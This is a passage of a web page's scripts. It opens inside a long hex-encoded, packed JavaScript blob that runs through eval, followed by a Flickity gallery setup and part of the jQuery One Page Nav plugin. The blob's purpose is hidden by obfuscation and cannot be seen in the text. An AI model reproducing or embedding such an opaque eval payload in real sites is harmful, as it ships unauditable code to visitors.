31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

